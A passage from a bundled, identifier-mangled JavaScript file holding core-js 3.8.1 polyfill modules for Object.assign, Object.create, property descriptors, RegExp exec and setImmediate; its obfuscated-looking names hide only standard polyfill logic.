            _0x3e4492[_0x16da76] = 7;
            _0x536146.split("").forEach(function (_0x5683c9) {
              _0x2179f4[_0x5683c9] = _0x5683c9;
            });
            return _0x332486({}, _0x3e4492)[_0x16da76] != 7 || _0x64faf1(_0x332486({}, _0x2179f4)).join("") != _0x536146;
          }) ? function _0x5e1fee(_0x1c6d1c, _0x506389) {
            var _0x5d5f64 = _0x469c6f(_0x1c6d1c);
            var _0x3614a9 = arguments.length;
            var _0x20a068 = 1;
            var _0x52e981 = _0x234dad.f;
            var _0xb9915a = _0x400ca0.f;
            while (_0x3614a9 > _0x20a068) {
              var _0x6b8efe = _0x4f11a9(arguments[_0x20a068++]);
              var _0x96f68e = _0x52e981 ? _0x64faf1(_0x6b8efe).concat(_0x52e981(_0x6b8efe)) : _0x64faf1(_0x6b8efe);
              var _0x45181c = _0x96f68e.length;
              var _0x496238 = 0;
              var _0x54cc13;
              while (_0x45181c > _0x496238) {
                _0x54cc13 = _0x96f68e[_0x496238++];
                if (!_0x98f296 || _0xb9915a.call(_0x6b8efe, _0x54cc13)) {
                  _0x5d5f64[_0x54cc13] = _0x6b8efe[_0x54cc13];
                }
              }
            }
            return _0x5d5f64;
          } : _0x332486;
        },
        30: function (_0x55ba74, _0x870c62, _0x371592) {
          var _0x5b0832 = _0x371592(9670);
          var _0x28f523 = _0x371592(6048);
          var _0x50f773 = _0x371592(748);
          var _0x5a0ad2 = _0x371592(3501);
          var _0x23a1c0 = _0x371592(490);
          var _0x49bd58 = _0x371592(317);
          var _0x3a47e9 = _0x371592(6200);
          var _0x3d48fe = ">";
          var _0x23392c = "<";
          var _0xf99288 = "prototype";
          var _0x57e6c3 = "script";
          var _0x54ac45 = _0x3a47e9("IE_PROTO");
          function _0x2dafd2() {}
          function _0x49aa7b(_0x4eb4b7) {
            return _0x23392c + _0x57e6c3 + _0x3d48fe + _0x4eb4b7 + _0x23392c + "/" + _0x57e6c3 + _0x3d48fe;
          }
          function _0x281159(_0x4af17b) {
            _0x4af17b.write(_0x49aa7b(""));
            _0x4af17b.close();
            var _0x26026b = _0x4af17b.parentWindow.Object;
            _0x4af17b = null;
            return _0x26026b;
          }
          function _0x3e25a5() {
            var _0x242e93 = _0x49bd58("iframe");
            var _0x38e22c = "java" + _0x57e6c3 + ":";
            var _0x42c79b;
            _0x242e93.style.display = "none";
            _0x23a1c0.appendChild(_0x242e93);
            _0x242e93.src = String(_0x38e22c);
            _0x42c79b = _0x242e93.contentWindow.document;
            _0x42c79b.open();
            _0x42c79b.write(_0x49aa7b("document.F=Object"));
            _0x42c79b.close();
            return _0x42c79b.F;
          }
          var _0x2aad66;
          function _0x5ca253() {
            try {
              _0x2aad66 = document.domain && new ActiveXObject("htmlfile");
            } catch (_0x49e46e) {}
            _0x5ca253 = _0x2aad66 ? _0x281159(_0x2aad66) : _0x3e25a5();
            var _0x42ac05 = _0x50f773.length;
            while (_0x42ac05--) {
              delete _0x5ca253[_0xf99288][_0x50f773[_0x42ac05]];
            }
            return _0x5ca253();
          }
          _0x5a0ad2[_0x54ac45] = true;
          _0x55ba74.exports = Object.create || function _0x5e2ba5(_0x15b917, _0x3d3ecf) {
            var _0x2ff32c;
            if (_0x15b917 !== null) {
              _0x2dafd2[_0xf99288] = _0x5b0832(_0x15b917);
              _0x2ff32c = new _0x2dafd2();
              _0x2dafd2[_0xf99288] = null;
              _0x2ff32c[_0x54ac45] = _0x15b917;
            } else {
              _0x2ff32c = _0x5ca253();
            }
            if (_0x3d3ecf === undefined) {
              return _0x2ff32c;
            } else {
              return _0x28f523(_0x2ff32c, _0x3d3ecf);
            }
          };
        },
        6048: function (_0x2b55db, _0x5cfbdc, _0x278a3e) {
          var _0x415444 = _0x278a3e(9781);
          var _0x3e1a1e = _0x278a3e(3070);
          var _0x5aea68 = _0x278a3e(9670);
          var _0x163d6d = _0x278a3e(1956);
          _0x2b55db.exports = _0x415444 ? Object.defineProperties : function _0x56d696(_0x35a664, _0xedc8d0) {
            _0x5aea68(_0x35a664);
            var _0x36807f = _0x163d6d(_0xedc8d0);
            var _0x8d1ef0 = _0x36807f.length;
            var _0x4bbc72 = 0;
            var _0x84b0bd;
            while (_0x8d1ef0 > _0x4bbc72) {
              _0x3e1a1e.f(_0x35a664, _0x84b0bd = _0x36807f[_0x4bbc72++], _0xedc8d0[_0x84b0bd]);
            }
            return _0x35a664;
          };
        },
        3070: function (_0x3abae4, _0x22699a, _0x5a4366) {
          var _0x2ebef4 = _0x5a4366(9781);
          var _0x554105 = _0x5a4366(4664);
          var _0x427a8e = _0x5a4366(9670);
          var _0x214718 = _0x5a4366(7593);
          var _0x44a2f5 = Object.defineProperty;
          _0x22699a.f = _0x2ebef4 ? _0x44a2f5 : function _0x64cc03(_0x2b8775, _0x7bc3f6, _0x1f84e2) {
            _0x427a8e(_0x2b8775);
            _0x7bc3f6 = _0x214718(_0x7bc3f6, true);
            _0x427a8e(_0x1f84e2);
            if (_0x554105) {
              try {
                return _0x44a2f5(_0x2b8775, _0x7bc3f6, _0x1f84e2);
              } catch (_0x3d157f) {}
            }
            if ("get" in _0x1f84e2 || "set" in _0x1f84e2) {
              throw TypeError("Accessors not supported");
            }
            if ("value" in _0x1f84e2) {
              _0x2b8775[_0x7bc3f6] = _0x1f84e2.value;
            }
            return _0x2b8775;
          };
        },
        1236: function (_0x11f860, _0x56efd8, _0x54c029) {
          var _0x2f8c1f = _0x54c029(9781);
          var _0x2d920c = _0x54c029(5296);
          var _0x11470c = _0x54c029(9114);
          var _0x2c2b30 = _0x54c029(5656);
          var _0x31bfdd = _0x54c029(7593);
          var _0x5b91b5 = _0x54c029(6656);
          var _0x1248af = _0x54c029(4664);
          var _0x292acb = Object.getOwnPropertyDescriptor;
          _0x56efd8.f = _0x2f8c1f ? _0x292acb : function _0x3684e0(_0x20277d, _0x34b847) {
            _0x20277d = _0x2c2b30(_0x20277d);
            _0x34b847 = _0x31bfdd(_0x34b847, true);
            if (_0x1248af) {
              try {
                return _0x292acb(_0x20277d, _0x34b847);
              } catch (_0x48aa75) {}
            }
            if (_0x5b91b5(_0x20277d, _0x34b847)) {
              return _0x11470c(!_0x2d920c.f.call(_0x20277d, _0x34b847), _0x20277d[_0x34b847]);
            }
          };
        },
        1156: function (_0x5446a2, _0x2e01af, _0x31d4d3) {
          var _0x1ada7b = _0x31d4d3(5656);
          var _0x5b6c0a = _0x31d4d3(8006).f;
          var _0x483c9a = {}.toString;
          var _0x51b973 = typeof window == "object" && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
          function _0x4f821e(_0xe4b083) {
            try {
              return _0x5b6c0a(_0xe4b083);
            } catch (_0x5e7c0c) {
              return _0x51b973.slice();
            }
          }
          _0x5446a2.exports.f = function _0x17ed7b(_0x293ff5) {
            if (_0x51b973 && _0x483c9a.call(_0x293ff5) == "[object Window]") {
              return _0x4f821e(_0x293ff5);
            } else {
              return _0x5b6c0a(_0x1ada7b(_0x293ff5));
            }
          };
        },
        8006: function (_0x5639c2, _0x2977bf, _0x36fdfb) {
          var _0x12909c = _0x36fdfb(6324);
          var _0xcef10e = _0x36fdfb(748);
          var _0x358808 = _0xcef10e.concat("length", "prototype");
          _0x2977bf.f = Object.getOwnPropertyNames || function _0x46fbdb(_0x2150cd) {
            return _0x12909c(_0x2150cd, _0x358808);
          };
        },
        5181: function (_0x464e14, _0x5a49c4) {
          _0x5a49c4.f = Object.getOwnPropertySymbols;
        },
        9518: function (_0x1892ed, _0x118986, _0xa48d66) {
          var _0x10fb8a = _0xa48d66(6656);
          var _0x16636c = _0xa48d66(7908);
          var _0x4f8bb0 = _0xa48d66(6200);
          var _0x44aa77 = _0xa48d66(8544);
          var _0x150019 = _0x4f8bb0("IE_PROTO");
          var _0x38b087 = Object.prototype;
          _0x1892ed.exports = _0x44aa77 ? Object.getPrototypeOf : function (_0x57ed14) {
            _0x57ed14 = _0x16636c(_0x57ed14);
            if (_0x10fb8a(_0x57ed14, _0x150019)) {
              return _0x57ed14[_0x150019];
            }
            if (typeof _0x57ed14.constructor == "function" && _0x57ed14 instanceof _0x57ed14.constructor) {
              return _0x57ed14.constructor.prototype;
            }
            if (_0x57ed14 instanceof Object) {
              return _0x38b087;
            } else {
              return null;
            }
          };
        },
        6324: function (_0xe14a39, _0x235457, _0x258438) {
          var _0x29f30e = _0x258438(6656);
          var _0x5aedbd = _0x258438(5656);
          var _0x1a6c1f = _0x258438(1318).indexOf;
          var _0x2bb7ca = _0x258438(3501);
          _0xe14a39.exports = function (_0x934b00, _0x55dcd2) {
            var _0x3e13ee = _0x5aedbd(_0x934b00);
            var _0x4dbd71 = 0;
            var _0x4eb285 = [];
            var _0x343a01;
            for (_0x343a01 in _0x3e13ee) {
              if (!_0x29f30e(_0x2bb7ca, _0x343a01) && _0x29f30e(_0x3e13ee, _0x343a01)) {
                _0x4eb285.push(_0x343a01);
              }
            }
            while (_0x55dcd2.length > _0x4dbd71) {
              if (_0x29f30e(_0x3e13ee, _0x343a01 = _0x55dcd2[_0x4dbd71++])) {
                if (!~_0x1a6c1f(_0x4eb285, _0x343a01)) {
                  _0x4eb285.push(_0x343a01);
                }
              }
            }
            return _0x4eb285;
          };
        },
        1956: function (_0x4ef700, _0x3f86ee, _0x51c46b) {
          var _0x2dbcc8 = _0x51c46b(6324);
          var _0x3b6a69 = _0x51c46b(748);
          _0x4ef700.exports = Object.keys || function _0x14a812(_0x22a55b) {
            return _0x2dbcc8(_0x22a55b, _0x3b6a69);
          };
        },
        5296: function (_0x2fd710, _0x81293) {
          'use strict';
  
          var _0x50aa49 = {}.propertyIsEnumerable;
          var _0x18f209 = Object.getOwnPropertyDescriptor;
          var _0xb27a46 = _0x18f209 && !_0x50aa49.call({
            1: 2
          }, 1);
          _0x81293.f = _0xb27a46 ? function _0x2263af(_0x8b3d98) {
            var _0x2b8f56 = _0x18f209(this, _0x8b3d98);
            return !!_0x2b8f56 && _0x2b8f56.enumerable;
          } : _0x50aa49;
        },
        7674: function (_0x10e41b, _0x47afe9, _0x5105bf) {
          var _0x15c830 = _0x5105bf(9670);
          var _0xcdbf67 = _0x5105bf(6077);
          _0x10e41b.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
            var _0x5b1b27 = false;
            var _0x35e47c = {};
            var _0x2d44dd;
            try {
              _0x2d44dd = Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set;
              _0x2d44dd.call(_0x35e47c, []);
              _0x5b1b27 = _0x35e47c instanceof Array;
            } catch (_0xdcff2e) {}
            return function _0x1a5cfb(_0x46d85f, _0x3389ed) {
              _0x15c830(_0x46d85f);
              _0xcdbf67(_0x3389ed);
              if (_0x5b1b27) {
                _0x2d44dd.call(_0x46d85f, _0x3389ed);
              } else {
                _0x46d85f.__proto__ = _0x3389ed;
              }
              return _0x46d85f;
            };
          }() : undefined);
        },
        4699: function (_0x3c215e, _0x20c582, _0x2eca11) {
          var _0x1725b9 = _0x2eca11(9781);
          var _0x217452 = _0x2eca11(1956);
          var _0x3f664a = _0x2eca11(5656);
          var _0x3d7e77 = _0x2eca11(5296).f;
          function _0x5ec6fb(_0x22a071) {
            return function (_0x274a3d) {
              var _0x448e17 = _0x3f664a(_0x274a3d);
              var _0x38be41 = _0x217452(_0x448e17);
              var _0x536101 = _0x38be41.length;
              var _0x37aaf7 = 0;
              var _0x37bb6d = [];
              var _0x2b9a1b;
              while (_0x536101 > _0x37aaf7) {
                _0x2b9a1b = _0x38be41[_0x37aaf7++];
                if (!_0x1725b9 || _0x3d7e77.call(_0x448e17, _0x2b9a1b)) {
                  _0x37bb6d.push(_0x22a071 ? [_0x2b9a1b, _0x448e17[_0x2b9a1b]] : _0x448e17[_0x2b9a1b]);
                }
              }
              return _0x37bb6d;
            };
          }
          _0x3c215e.exports = {
            entries: _0x5ec6fb(true),
            values: _0x5ec6fb(false)
          };
        },
        288: function (_0x43ad88, _0x38cddb, _0x1b58d5) {
          'use strict';
  
          var _0x295eb4 = _0x1b58d5(1694);
          var _0x150e85 = _0x1b58d5(648);
          _0x43ad88.exports = _0x295eb4 ? {}.toString : function _0x1d5caa() {
            return "[object " + _0x150e85(this) + "]";
          };
        },
        3887: function (_0x43793c, _0x37b9ed, _0x93f5ac) {
          var _0x5e5335 = _0x93f5ac(5005);
          var _0x1c884c = _0x93f5ac(8006);
          var _0x995c9e = _0x93f5ac(5181);
          var _0x47440d = _0x93f5ac(9670);
          _0x43793c.exports = _0x5e5335("Reflect", "ownKeys") || function _0x559689(_0x7d75b1) {
            var _0x1cfb31 = _0x1c884c.f(_0x47440d(_0x7d75b1));
            var _0x597e20 = _0x995c9e.f;
            if (_0x597e20) {
              return _0x1cfb31.concat(_0x597e20(_0x7d75b1));
            } else {
              return _0x1cfb31;
            }
          };
        },
        857: function (_0x3c2672, _0x183acc, _0x7a38aa) {
          var _0x27c63e = _0x7a38aa(7854);
          _0x3c2672.exports = _0x27c63e;
        },
        2534: function (_0x49b6a9) {
          _0x49b6a9.exports = function (_0xad6632) {
            try {
              return {
                error: false,
                value: _0xad6632()
              };
            } catch (_0x14efd8) {
              return {
                error: true,
                value: _0x14efd8
              };
            }
          };
        },
        9478: function (_0x395e80, _0x5536b2, _0x55520f) {
          var _0x2d52ab = _0x55520f(9670);
          var _0xb08540 = _0x55520f(111);
          var _0x2c2020 = _0x55520f(8523);
          _0x395e80.exports = function (_0x1de6a2, _0x45b5f0) {
            _0x2d52ab(_0x1de6a2);
            if (_0xb08540(_0x45b5f0) && _0x45b5f0.constructor === _0x1de6a2) {
              return _0x45b5f0;
            }
            var _0x14c85d = _0x2c2020.f(_0x1de6a2);
            var _0xd5b18e = _0x14c85d.resolve;
            _0xd5b18e(_0x45b5f0);
            return _0x14c85d.promise;
          };
        },
        2248: function (_0x12b180, _0x4bb3db, _0x5023ae) {
          var _0x1fc237 = _0x5023ae(1320);
          _0x12b180.exports = function (_0xabd84d, _0x45d421, _0x350a52) {
            for (var _0x33024d in _0x45d421) {
              _0x1fc237(_0xabd84d, _0x33024d, _0x45d421[_0x33024d], _0x350a52);
            }
            return _0xabd84d;
          };
        },
        1320: function (_0x8a212, _0x1ec667, _0x1b986e) {
          var _0x1e99dc = _0x1b986e(7854);
          var _0x3a4b86 = _0x1b986e(8880);
          var _0x275cad = _0x1b986e(6656);
          var _0x470027 = _0x1b986e(3505);
          var _0x16013 = _0x1b986e(2788);
          var _0x5c4f25 = _0x1b986e(9909);
          var _0x34c96a = _0x5c4f25.get;
          var _0xfcf28 = _0x5c4f25.enforce;
          var _0x531bfe = String(String).split("String");
          (_0x8a212.exports = function (_0x7128ce, _0x405054, _0x4c8d69, _0x59d3e5) {
            var _0x4b1cc4 = _0x59d3e5 ? !!_0x59d3e5.unsafe : false;
            var _0x1343a3 = _0x59d3e5 ? !!_0x59d3e5.enumerable : false;
            var _0x548beb = _0x59d3e5 ? !!_0x59d3e5.noTargetGet : false;
            var _0x1976ce;
            if (typeof _0x4c8d69 == "function") {
              if (typeof _0x405054 == "string" && !_0x275cad(_0x4c8d69, "name")) {
                _0x3a4b86(_0x4c8d69, "name", _0x405054);
              }
              _0x1976ce = _0xfcf28(_0x4c8d69);
              if (!_0x1976ce.source) {
                _0x1976ce.source = _0x531bfe.join(typeof _0x405054 == "string" ? _0x405054 : "");
              }
            }
            if (_0x7128ce === _0x1e99dc) {
              if (_0x1343a3) {
                _0x7128ce[_0x405054] = _0x4c8d69;
              } else {
                _0x470027(_0x405054, _0x4c8d69);
              }
              return;
            } else if (!_0x4b1cc4) {
              delete _0x7128ce[_0x405054];
            } else if (!_0x548beb && _0x7128ce[_0x405054]) {
              _0x1343a3 = true;
            }
            if (_0x1343a3) {
              _0x7128ce[_0x405054] = _0x4c8d69;
            } else {
              _0x3a4b86(_0x7128ce, _0x405054, _0x4c8d69);
            }
          })(Function.prototype, "toString", function _0x546a1d() {
            return typeof this == "function" && _0x34c96a(this).source || _0x16013(this);
          });
        },
        7651: function (_0x1eadb2, _0x40a8d8, _0x46c572) {
          var _0x3acc1a = _0x46c572(4326);
          var _0xae8015 = _0x46c572(2261);
          _0x1eadb2.exports = function (_0x465219, _0xd46e55) {
            var _0x26d3ad = _0x465219.exec;
            if (typeof _0x26d3ad === "function") {
              var _0x4a0d00 = _0x26d3ad.call(_0x465219, _0xd46e55);
              if (typeof _0x4a0d00 !== "object") {
                throw TypeError("RegExp exec method returned something other than an Object or null");
              }
              return _0x4a0d00;
            }
            if (_0x3acc1a(_0x465219) !== "RegExp") {
              throw TypeError("RegExp#exec called on incompatible receiver");
            }
            return _0xae8015.call(_0x465219, _0xd46e55);
          };
        },
        2261: function (_0x4bc167, _0xd96c18, _0x16358c) {
          'use strict';
  
          var _0x59b947 = _0x16358c(7066);
          var _0x2e4491 = _0x16358c(2999);
          var _0x406221 = RegExp.prototype.exec;
          var _0x3a249a = String.prototype.replace;
          var _0x403891 = _0x406221;
          var _0x320b83 = function () {
            var _0x41005e = /a/;
            var _0xad766a = /b*/g;
            _0x406221.call(_0x41005e, "a");
            _0x406221.call(_0xad766a, "a");
            return _0x41005e.lastIndex !== 0 || _0xad766a.lastIndex !== 0;
          }();
          var _0x616ac0 = _0x2e4491.UNSUPPORTED_Y || _0x2e4491.BROKEN_CARET;
          var _0xdb23c3 = /()??/.exec("")[1] !== undefined;
          var _0x50fb12 = _0x320b83 || _0xdb23c3 || _0x616ac0;
          if (_0x50fb12) {
            _0x403891 = function _0x57a37b(_0x4f7a8f) {
              var _0x3192e2 = this;
              var _0x3829e3;
              var _0x5add46;
              var _0x5213d6;
              var _0x592b51;
              var _0xfaa090 = _0x616ac0 && _0x3192e2.sticky;
              var _0x512f43 = _0x59b947.call(_0x3192e2);
              var _0x2b0f96 = _0x3192e2.source;
              var _0x16d675 = 0;
              var _0x441a8d = _0x4f7a8f;
              if (_0xfaa090) {
                _0x512f43 = _0x512f43.replace("y", "");
                if (_0x512f43.indexOf("g") === -1) {
                  _0x512f43 += "g";
                }
                _0x441a8d = String(_0x4f7a8f).slice(_0x3192e2.lastIndex);
                if (_0x3192e2.lastIndex > 0 && (!_0x3192e2.multiline || _0x3192e2.multiline && _0x4f7a8f[_0x3192e2.lastIndex - 1] !== "\n")) {
                  _0x2b0f96 = "(?: " + _0x2b0f96 + ")";
                  _0x441a8d = " " + _0x441a8d;
                  _0x16d675++;
                }
                _0x5add46 = new RegExp("^(?:" + _0x2b0f96 + ")", _0x512f43);
              }
              if (_0xdb23c3) {
                _0x5add46 = new RegExp("^" + _0x2b0f96 + "$(?!\\s)", _0x512f43);
              }
              if (_0x320b83) {
                _0x3829e3 = _0x3192e2.lastIndex;
              }
              _0x5213d6 = _0x406221.call(_0xfaa090 ? _0x5add46 : _0x3192e2, _0x441a8d);
              if (_0xfaa090) {
                if (_0x5213d6) {
                  _0x5213d6.input = _0x5213d6.input.slice(_0x16d675);
                  _0x5213d6[0] = _0x5213d6[0].slice(_0x16d675);
                  _0x5213d6.index = _0x3192e2.lastIndex;
                  _0x3192e2.lastIndex += _0x5213d6[0].length;
                } else {
                  _0x3192e2.lastIndex = 0;
                }
              } else if (_0x320b83 && _0x5213d6) {
                _0x3192e2.lastIndex = _0x3192e2.global ? _0x5213d6.index + _0x5213d6[0].length : _0x3829e3;
              }
              if (_0xdb23c3 && _0x5213d6 && _0x5213d6.length > 1) {
                _0x3a249a.call(_0x5213d6[0], _0x5add46, function () {
                  for (_0x592b51 = 1; _0x592b51 < arguments.length - 2; _0x592b51++) {
                    if (arguments[_0x592b51] === undefined) {
                      _0x5213d6[_0x592b51] = undefined;
                    }
                  }
                });
              }
              return _0x5213d6;
            };
          }
          _0x4bc167.exports = _0x403891;
        },
        7066: function (_0x5a91a4, _0x1c4674, _0x421fcf) {
          'use strict';
  
          var _0xfe3081 = _0x421fcf(9670);
          _0x5a91a4.exports = function () {
            var _0x4ac6d3 = _0xfe3081(this);
            var _0x4313a6 = "";
            if (_0x4ac6d3.global) {
              _0x4313a6 += "g";
            }
            if (_0x4ac6d3.ignoreCase) {
              _0x4313a6 += "i";
            }
            if (_0x4ac6d3.multiline) {
              _0x4313a6 += "m";
            }
            if (_0x4ac6d3.dotAll) {
              _0x4313a6 += "s";
            }
            if (_0x4ac6d3.unicode) {
              _0x4313a6 += "u";
            }
            if (_0x4ac6d3.sticky) {
              _0x4313a6 += "y";
            }
            return _0x4313a6;
          };
        },
        2999: function (_0x39f646, _0x2241e0, _0x1d9453) {
          'use strict';
  
          var _0x33e550 = _0x1d9453(7293);
          function _0x15b674(_0x23ef3b, _0x37ac69) {
            return RegExp(_0x23ef3b, _0x37ac69);
          }
          _0x2241e0.UNSUPPORTED_Y = _0x33e550(function () {
            var _0x358c41 = _0x15b674("a", "y");
            _0x358c41.lastIndex = 2;
            return _0x358c41.exec("abcd") != null;
          });
          _0x2241e0.BROKEN_CARET = _0x33e550(function () {
            var _0x40b64d = _0x15b674("^r", "gy");
            _0x40b64d.lastIndex = 2;
            return _0x40b64d.exec("str") != null;
          });
        },
        4488: function (_0x5285b5) {
          _0x5285b5.exports = function (_0x25faa3) {
            if (_0x25faa3 == undefined) {
              throw TypeError("Can't call method on " + _0x25faa3);
            }
            return _0x25faa3;
          };
        },
        3505: function (_0x44d239, _0x4d0d54, _0x39cbad) {
          var _0x313f94 = _0x39cbad(7854);
          var _0x472912 = _0x39cbad(8880);
          _0x44d239.exports = function (_0x5dfa4a, _0x5b973e) {
            try {
              _0x472912(_0x313f94, _0x5dfa4a, _0x5b973e);
            } catch (_0x290e46) {
              _0x313f94[_0x5dfa4a] = _0x5b973e;
            }
            return _0x5b973e;
          };
        },
        6340: function (_0x2ad087, _0x225323, _0x1d3350) {
          'use strict';
  
          var _0x1abf6c = _0x1d3350(5005);
          var _0x5a9ee9 = _0x1d3350(3070);
          var _0xc434e1 = _0x1d3350(5112);
          var _0x42415d = _0x1d3350(9781);
          var _0xe3ca36 = _0xc434e1("species");
          _0x2ad087.exports = function (_0xeec07f) {
            var _0x7d2717 = _0x1abf6c(_0xeec07f);
            var _0x3d2dba = _0x5a9ee9.f;
            if (_0x42415d && _0x7d2717 && !_0x7d2717[_0xe3ca36]) {
              _0x3d2dba(_0x7d2717, _0xe3ca36, {
                configurable: true,
                get: function () {
                  return this;
                }
              });
            }
          };
        },
        8003: function (_0x3f8eed, _0x4fe0eb, _0x29053e) {
          var _0x20c29c = _0x29053e(3070).f;
          var _0x27a298 = _0x29053e(6656);
          var _0x4237cf = _0x29053e(5112);
          var _0x49d65a = _0x4237cf("toStringTag");
          _0x3f8eed.exports = function (_0x1eb753, _0x15b820, _0x4a080b) {
            if (_0x1eb753 && !_0x27a298(_0x1eb753 = _0x4a080b ? _0x1eb753 : _0x1eb753.prototype, _0x49d65a)) {
              _0x20c29c(_0x1eb753, _0x49d65a, {
                configurable: true,
                value: _0x15b820
              });
            }
          };
        },
        6200: function (_0x26e0dc, _0x205988, _0x10eb76) {
          var _0x3e4195 = _0x10eb76(2309);
          var _0x139299 = _0x10eb76(9711);
          var _0x148179 = _0x3e4195("keys");
          _0x26e0dc.exports = function (_0x14426d) {
            return _0x148179[_0x14426d] ||= _0x139299(_0x14426d);
          };
        },
        5465: function (_0x4eeda3, _0x317341, _0x25e601) {
          var _0x43dc4b = _0x25e601(7854);
          var _0x2aeed6 = _0x25e601(3505);
          var _0x12b7a5 = "__core-js_shared__";
          var _0x1cb6cc = _0x43dc4b[_0x12b7a5] || _0x2aeed6(_0x12b7a5, {});
          _0x4eeda3.exports = _0x1cb6cc;
        },
        2309: function (_0x45fb18, _0x5374f0, _0x1de8da) {
          var _0x5d270b = _0x1de8da(1913);
          var _0x17f5fd = _0x1de8da(5465);
          (_0x45fb18.exports = function (_0xb45346, _0x4a2c9b) {
            return _0x17f5fd[_0xb45346] ||= _0x4a2c9b !== undefined ? _0x4a2c9b : {};
          })("versions", []).push({
            version: "3.8.1",
            mode: _0x5d270b ? "pure" : "global",
            copyright: "© 2020 Denis Pushkarev (zloirock.ru)"
          });
        },
        6707: function (_0xc10717, _0x214c47, _0xf01afb) {
          var _0x1af61f = _0xf01afb(9670);
          var _0x3a50d1 = _0xf01afb(3099);
          var _0x255bf6 = _0xf01afb(5112);
          var _0x499704 = _0x255bf6("species");
          _0xc10717.exports = function (_0x5b82b9, _0x5b78fb) {
            var _0x204332 = _0x1af61f(_0x5b82b9).constructor;
            var _0x44648b;
            if (_0x204332 === undefined || (_0x44648b = _0x1af61f(_0x204332)[_0x499704]) == undefined) {
              return _0x5b78fb;
            } else {
              return _0x3a50d1(_0x44648b);
            }
          };
        },
        8710: function (_0x465ace, _0x2ad7f7, _0x2895b9) {
          var _0x2d0d94 = _0x2895b9(9958);
          var _0x1467d6 = _0x2895b9(4488);
          function _0x1d0abb(_0x1604ed) {
            return function (_0x50d8d8, _0x5e8edc) {
              var _0x42e96c = String(_0x1467d6(_0x50d8d8));
              var _0x4bc404 = _0x2d0d94(_0x5e8edc);
              var _0x4c1d73 = _0x42e96c.length;
              var _0x3fe646;
              var _0x39cf7d;
              if (_0x4bc404 < 0 || _0x4bc404 >= _0x4c1d73) {
                if (_0x1604ed) {
                  return "";
                } else {
                  return undefined;
                }
              }
              _0x3fe646 = _0x42e96c.charCodeAt(_0x4bc404);
              if (_0x3fe646 < 55296 || _0x3fe646 > 56319 || _0x4bc404 + 1 === _0x4c1d73 || (_0x39cf7d = _0x42e96c.charCodeAt(_0x4bc404 + 1)) < 56320 || _0x39cf7d > 57343) {
                if (_0x1604ed) {
                  return _0x42e96c.charAt(_0x4bc404);
                } else {
                  return _0x3fe646;
                }
              } else if (_0x1604ed) {
                return _0x42e96c.slice(_0x4bc404, _0x4bc404 + 2);
              } else {
                return (_0x3fe646 - 55296 << 10) + (_0x39cf7d - 56320) + 65536;
              }
            };
          }
          _0x465ace.exports = {
            codeAt: _0x1d0abb(false),
            charAt: _0x1d0abb(true)
          };
        },
        261: function (_0x4a0302, _0x8f140a, _0x23229c) {
          var _0x1e4236 = _0x23229c(7854);
          var _0x3aab46 = _0x23229c(7293);
          var _0x4e5b00 = _0x23229c(9974);
          var _0x3403f6 = _0x23229c(490);
          var _0x3d4447 = _0x23229c(317);
          var _0xc97bd8 = _0x23229c(8334);
          var _0x3abf78 = _0x23229c(5268);
          var _0x3d92de = _0x1e4236.location;
          var _0x43d65f = _0x1e4236.setImmediate;
          var _0x400fea = _0x1e4236.clearImmediate;
          var _0x25074e = _0x1e4236.process;
          var _0x14dfda = _0x1e4236.MessageChannel;
          var _0x39facb = _0x1e4236.Dispatch;
          var _0x1f1577 = 0;
          var _0x542e2b = {};
          var _0x5353c4 = "onreadystatechange";
          var _0x299509;
          var _0x37bcb8;
          var _0x1a80aa;
          function _0x5677b5(_0x2a2ee0) {
            if (_0x542e2b.hasOwnProperty(_0x2a2ee0)) {
              var _0x4b35ab = _0x542e2b[_0x2a2ee0];
              delete _0x542e2b[_0x2a2ee0];
              _0x4b35ab();
            }
          }
          function _0x4f8d92(_0x17dc15) {
            return function () {
              _0x5677b5(_0x17dc15);
            };
          }
          function _0x3560bd(_0x4d8982) {
            _0x5677b5(_0x4d8982.data);
          }
          function _0x129c82(_0x4a459e) {
            _0x1e4236.postMessage(_0x4a459e + "", _0x3d92de.protocol + "//" + _0x3d92de.host);
          }
          if (!_0x43d65f || !_0x400fea) {
            _0x43d65f = function _0x4fc381(_0x497b6) {
              var _0x575d64 = [];
              var _0x4014aa = 1;
              while (arguments.length > _0x4014aa) {
                _0x575d64.push(arguments[_0x4014aa++]);
              }
              _0x542e2b[++_0x1f1577] = function () {
                (typeof _0x497b6 == "function" ? _0x497b6 : Function(_0x497b6)).apply(undefined, _0x575d64);
              };
              _0x299509(_0x1f1577);
              return _0x1f1577;
            };
            _0x400fea = function _0x2998d2(_0x1d1f8c) {
              delete _0x542e2b[_0x1d1f8c];
            };
            if (_0x3abf78) {
              _0x299509 = function (_0x22d10d) {
                _0x25074e.nextTick(_0x4f8d92(_0x22d10d));
              };
            } else if (_0x39facb && _0x39facb.now) {
              _0x299509 = function (_0x4cbcdc) {
                _0x39facb.now(_0x4f8d92(_0x4cbcdc));
              };
            } else if (_0x14dfda && !_0xc97bd8) {
              _0x37bcb8 = new _0x14dfda();
              _0x1a80aa = _0x37bcb8.port2;
              _0x37bcb8.port1.onmessage = _0x3560bd;
              _0x299509 = _0x4e5b00(_0x1a80aa.postMessage, _0x1a80aa, 1);
            } else if (_0x1e4236.addEventListener && typeof postMessage == "function" && !_0x1e4236.importScripts && _0x3d92de && _0x3d92de.protocol !== "file:" && !_0x3aab46(_0x129c82)) {
              _0x299509 = _0x129c82;
              _0x1e4236.addEventListener("message", _0x3560bd, false);
            } else if (_0x5353c4 in _0x3d4447("script")) {
              _0x299509 = function (_0xc289c8) {
                _0x3403f6.appendChild(_0x3d4447("script"))[_0x5353c4] = function () {
                  _0x3403f6.removeChild(this);
                  _0x5677b5(_0xc289c8);
                };
              };
            } else {
              _0x299509 = function (_0x38c03a) {
                setTimeout(_0x4f8d92(_0x38c03a), 0);
              };
            }
          }
          _0x4a0302.exports = {
            set: _0x43d65f,
            clear: _0x400fea
          };
        },
        1400: function (_0x4836b0, _0x42bd3e, _0x20c485) {
          var _0x568603 = _0x20c485(9958);
          var _0x448709 = Math.max;
          var _0x1d35f3 = Math.min;
          _0x4836b0.exports = function (_0x5be550, _0x4e22b2) {
            var _0x54133e = _0x568603(_0x5be550);
            if (_0x54133e < 0) {
              return _0x448709(_0x54133e + _0x4e22b2, 0);
            } else {
              return _0x1d35f3(_0x54133e, _0x4e22b2);
            }
          };
        },
        7067: function (_0xea7a79, _0x118b74, _0x48d0c1) {
          var _0xd27d7f = _0x48d0c1(9958);
